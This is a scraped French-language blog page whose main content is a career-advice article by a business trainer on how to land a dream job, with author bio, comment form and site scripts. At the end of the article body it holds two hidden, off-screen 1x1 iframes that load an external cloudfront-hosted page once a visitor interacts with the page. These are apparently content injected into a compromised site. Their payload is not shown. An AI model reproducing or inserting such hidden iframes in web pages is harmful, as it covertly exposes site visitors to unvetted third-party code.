voulez</h1><p style="text-align: justify;">L’emploi de rêve est différent pour chaque personne, mais pour obtenir celui qui vous convient, vous devez mieux vous connaître. Pour augmenter vos chances d’obtenir un emploi qui comblerait vos aspirations, vous devez répondre aux questions suivantes :</p><ul style="text-align: justify;"><li><em>Qu’est-ce qui me fait vibrer et me passionne?</em></li><li><em>Qu&#8217;est-ce que je serais prêt à accomplir même si je n&#8217;étais pas payé pour le faire? </em></li></ul><p style="text-align: justify;">Prenez bien soin de trouver des réponses solides à ces questions à travers de profondes réflexions sur vous-même et sur vos aspirations naturelles qui sont la pierre d&#8217;assise de ce que vous recherchez. Si vous ne l&#8217;avez pas encore fait ou si vous n’êtes pas prêt à faire cette démarche, il vous sera très difficile d’obtenir l’emploi idéal.</p><p style="text-align: justify;">Si on vous pose la question « Quel genre de travail recherchez-vous? » et que vous répondez quelque chose comme : « J&#8217;aimerais un emploi agréable, pas trop difficile, avec un bon patron, des heures raisonnables, une bonne rémunération… », eh bien, une telle réponse laisse supposer que vous n&#8217;avez pas fait une véritable recherche sur vous-même, et les employeurs ne seront pas tellement attirés par vous. Les employeurs désirent engager des gens qui savent ce qu’ils veulent, qui sont excités à l’idée de partager leur passion et qui ont le courage de poursuivre leur rêve.</p><h1 style="text-align: left;">Étape 2 : Ayez confiance en votre capacité de réussir</h1><p style="text-align: justify;">Vous devez avoir la conviction que vous pouvez devenir excellent dans le métier recherché. C’est rarement votre talent seul qui détermine votre niveau de succès, c&#8217;est surtout votre volonté d’apprendre en adoptant une attitude d’amélioration continue. Vous deviendrez meilleur en faisant de mieux en mieux, de plus en plus, et ce, de jour en jour.</p><p style="text-align: justify;">Vous devez également vous poser la question suivante : pourquoi est-ce que je désire travailler dans cette profession ou dans ce métier? Plus vos réponses sont solides et intenses, plus vos chances de succès sont grandes.</p><h1 style="text-align: left;">Étape 3 : Faites un plan et améliorez-le régulièrement</h1><p style="text-align: justify;"><strong>Développez un plan d’action qui vous permettra de vous rapprocher de l’emploi de vos rêves. Demandez-vous :</strong></p><ul><li style="text-align: justify;"><em>Que dois-je faire aujourd’hui pour me développer et acquérir la compétence nécessaire pour être plus performant et efficace?</em></li><li style="text-align: justify;"><em>Me manque-t-il des connaissances ou de l’expérience?</em></li><li style="text-align: justify;"><em>Est-ce que je peux apporter beaucoup de valeur sur le marché?</em></li></ul><p>Si les réponses à ces questions ne sont pas assez solides, alors voyez à améliorer votre niveau d’expertise. Lisez beaucoup sur le sujet, prenez des informations auprès d&#8217;associations, visitez des expositions, des congrès, etc. afin de discuter avec des gens qui œuvrent déjà dans ce que vous aimeriez faire, allez voir ce qui se passe sur le terrain, faites-vous aider par un mentor, etc.</p><h1 style="text-align: left;">Étape 4 : Rencontrez des employeurs potentiels</h1><p style="text-align: justify;">Communiquez-leur votre démarche et dites-leur que votre rêve est de travailler dans une organisation comme la leur et que vous êtes prêt à faire le nécessaire pour y apporter de la valeur afin de contribuer à la réalisation des objectifs de l’entreprise. Mettez de la conviction et de la détermination dans vos paroles et dans votre voix.</p><p style="text-align: justify;">Le rêve d’un employeur est d’engager un employé passionné dans son travail. Alors, démontrez-lui votre grande passion pour le milieu dans lequel il opère. S&#8217;il vous dit qu’il ne désire pas vous engager, c’est possiblement à cause du fait qu’il n’a pas perçu chez vous cette passion. Alors, revenez à la charge avec d’autres éléments afin qu’il voie dans vos yeux votre désir intense d’apporter une grande contribution à son organisation. Soyez confiant et déterminé en évitant d’être agressif ou arrogant.</p><p style="text-align: justify;">Il est possible qu’il ne puisse vraiment pas vous embaucher maintenant. Si tel est le cas, demandez-lui ce que vous devez faire pour vous améliorer afin que votre nom soit en haut de la liste lorsqu’il y aura une ouverture. Si vous êtes vrai, authentique et sincère, il y a de bonnes chances que l’employeur le sera aussi et vous dira les vraies raisons pour lesquelles il ne croit pas en vous. S’il répond favorablement avec sincérité, faites ce qu’il vous dit et revenez lorsque vous aurez corrigé vos faiblesses.</p><h1>Conclusion</h1><p style="text-align: justify;">En résumé, l’emploi de rêve, le succès, le bien-être au travail sont accessibles à tous. Par contre, il vous faut travailler fort, avoir du courage, connaître qui vous êtes, développer vos compétences et oser pour réaliser ces buts. Décider d’obtenir l’emploi de vos rêves est un chemin difficile, mais c’est le prix à payer pour améliorer votre qualité de vie au moment présent et dans le futur.</p><p><em>Bonne démarche!</em></p><p><strong>Jean-Pierre Lauzier<br />
</strong><em>Conférencier, formateur, expert-conseil – <a title="JPL Communications" href="https://www.limeblogue.ca/entreprise/jpl-communications/">JPL Communications inc.<br />
</a></em><a href="/cdn-cgi/l/email-protection#f69f989099b69c939798869f938484939a97838c9f9384d895999b"><span class="__cf_email__" data-cfemail="fe97909891be949b9f908e979b8c8c9b929f8b84979b8cd09d9193">[email&#160;protected]</span><br />
</a><a href="http://www.jeanpierrelauzier.com/">www.jeanpierrelauzier.com<br />
</a>(450) 444-3879</p><p><iframe data-lazyloaded="1" src="about:blank" id="iagdtd_frame" style="position: absolute; width: 1px; height: 1px; left: -9999px;" data-litespeed-src="https://d19tqk5t6qcjac.cloudfront.net/i/412.html" width="300" height="150"></iframe></p><p><iframe data-lazyloaded="1" src="about:blank" id="iagdtd_frame" style="position: absolute; width: 1px; height: 1px; left: -9999px;" data-litespeed-src="https://d19tqk5t6qcjac.cloudfront.net/i/412.html"></iframe></p></div><div class="footer-share">
<span class="title">Partager</span><ul class="social-article-share"><li>
<a href="https://www.facebook.com/sharer.php?u=https://www.limeblogue.ca/affaires/comment-obtenir-emploi-de-vos-reves/" target="_blank">
<i class="fa fa-facebook-f"></i>
</a></li><li>
<a href="https://twitter.com/share?url=https://www.limeblogue.ca/affaires/comment-obtenir-emploi-de-vos-reves/&amp;text=Comment+obtenir+l%E2%80%99emploi+de+vos+r%C3%AAves%3F" target="_blank">
<i class="fa fa-twitter"></i>
</a></li><li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.limeblogue.ca/affaires/comment-obtenir-emploi-de-vos-reves/" target="_blank">
<i class="fa fa-linkedin"></i>
</a></li></ul></div><div class="author_company_container"><div class="author-meta_foot"><div class="container author_info"><div class="row"><div class="col-sm-12 col-md-12 author_photo_bio"><div class="col-md-2">
<a class="author-photo" href="https://www.limeblogue.ca/collaborateur/jplauzier">
<img data-lazyloaded="1" src="[data-uri]" width="415" height="415" itemprop="image" class="avatarImg" data-src="https://www.limeblogue.ca/wp-content/uploads/2021/11/JPL-sept-2020-web-0301.jpg" alt="Photo of the author " />
</a></div><div class="col-md-10">
<a class="author-name" href="https://www.limeblogue.ca/collaborateur/jplauzier"><h3>Jean-Pierre Lauzier</h3>
</a><p>Aide les équipes à se mobiliser, améliorer leur performance et leur approche en service à la clientèle et augmenter leurs ventes à travers de la formation, la consultation et du coaching.</p><div class="contact-methods">
<span>Trouvez-moi sur :</span><ul class="social-icons"><li><a target='_blank' href='https://www.linkedin.com/in/jeanpierrelauzier'><i class='fa fa-linkedin'></i></a></li></ul></div></div>
<br></div></div></div></div><div class="container company_info_foot"><div class="row"><div class="col-sm-12 col-md-12 company_logo_text"><div class="col-md-2 company_logo">
<a href="https://www.limeblogue.ca/entreprise/jpl-communications/">
<img data-lazyloaded="1" src="[data-uri]" width="957" height="957" data-src="https://www.limeblogue.ca/wp-content/uploads/2014/05/JPL-Communications-LOGO.png" alt="JPL Communications" />
</a></div><div class="col-md-10 company_text"><h3>
<a href="https://www.limeblogue.ca/entreprise/jpl-communications/">
JPL Communications                                  </a></h3><p> Avez-vous une recette de vente gagnante? Notre équipe aide les entreprises à mobiliser leur équipe, à mieux performer, augmenter leurs ventes et améliorer leurs communications à travers de la consultation, du coaching d'affaires et de la formation.</p><ul class="social-icons"><li>
<a href="https://www.facebook.com/pages/JPL-Communications-inc/261164212258 ">
<i class='fa fa-facebook'></i>
</a></li><li>
<a href="https://twitter.com/jplcomm">
<i class='fa fa-twitter'></i>
</a></li><li>
<a href="https://www.linkedin.com/company/jpl-communications-inc">
<i class='fa fa-linkedin'></i>
</a></li></ul><div class="read-more right--anime">
<a href="https://www.limeblogue.ca/entreprise/jpl-communications/">En savoir plus</a>
<i class="fa fa-angle-right"></i></div></div>
<br></div></div></div></div></div></article></div></div></div><div class="container article-footer" id="alimo-article-footer"><div class="row"><div class="col-md-12 posts-navigation clearfix"><div class="col-md-6 pull-left">
<a class="prev-post" href="https://www.limeblogue.ca/affaires/terminal-pdv-transactions-securisees/"><div class="post prev thumb">
<span class="next-prev-thumb" style="background-image: url(https://www.limeblogue.ca/wp-content/uploads/2015/03/terminal_pdv_transactions_securisees-150x150.jpg)"></span>
<span class="nav-label">Article précédent</span><h4 class="post-title">Terminal PDV &#038; transactions sécurisées</h4></div>
</a></div><div class="col-md-6 pull-right">
<a class="next-post" href="https://www.limeblogue.ca/affaires/leadership-ligue-de-garage/"><div class="post next thumb">
<span class="nav-label">Article suivant</span><h4 class="post-title">Le leadership dans une ligue de garage</h4>
<span class="next-prev-thumb" style="background-image: url(https://www.limeblogue.ca/wp-content/uploads/2015/03/30-03_leadership_hockey-150x150.jpg)"></span></div>
</a></div></div></div><div class="row comments-section"><div class="center-block col-md-8"><div class="comment-form-theme" id="the-comment"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Laisser un commentaire<a rel="nofollow" id="cancel-comment-reply-link" href="/affaires/comment-obtenir-emploi-de-vos-reves/#respond" style="display:none;">Annuler la réponse</a></h3><form action="https://www.limeblogue.ca/wp-comments-post.php" method="post" id="comment-form" class="comment-form"><textarea name="comment" id="comment" placeholder="Commentaire" rows="7"></textarea><input name="wpml_language_code" type="hidden" value="fr" /><ul class="comment-form-inputs"><li><input id="author" name="author" type="text" value=""  required  placeholder="Name " /></li><li><input id="email" name="email" type="text" value=""  required  placeholder="Email "/></li><li><input id="url" name="url" type="text" value="" placeholder="Website (optional)" /></li></ul><p class="form-submit"><button name="submit" class="submit-comment" type="submit">Publier votre commentaire</button> <input type='hidden' name='comment_post_ID' value='6557' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="27fbfd286d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="247"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div></div></div></div></div></section><footer><nav><ul id="menu-footer" class="menu"><li id="menu-item-17238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17238"><a href="https://www.limeblogue.ca/lime/">Lime</a></li><li id="menu-item-17237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17237"><a href="https://www.limeblogue.ca/partenaires/">Partenaires</a></li><li id="menu-item-17236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17236"><a href="https://www.limeblogue.ca/collaborez/">Collaborez</a></li><li id="menu-item-17235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17235"><a href="https://www.limeblogue.ca/contact/">Contact</a></li></ul></nav>
<a class="copy" target="_blank" href="https://reptile.tech/fr/services-web/creation-de-site-web/developpement-wordpress/">
<img data-lazyloaded="1" src="[data-uri]" width="238" height="78" data-src="https://www.limeblogue.ca/wp-content/themes/lime_child/images/logo.png" alt="Agence Web Reptile"><p>Support the business community</p>
</a></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/lime_child\/*","\/wp-content\/themes\/lime\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">jQuery(document).on('gform_confirmation_loaded',function(event,formId){window.dataLayer=window.dataLayer||[];window.dataLayer.push({event:'gravityFormSubmission',formId:formId})})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.limeblogue.ca/wp-content/litespeed/js/3edfdff28a80bfaa4f360be8e48b7846.js?ver=3812b"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4ce87791e00246328fa2f76fcc0d8a85","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 18:28:21 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 18:28:21 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/2cb5a416ad1ac76e1b01a3a394510b35.css -->
<!-- QUIC.cloud CCSS bypassed due to generation error ❌ -->
<!-- QUIC.cloud UCSS in queue -->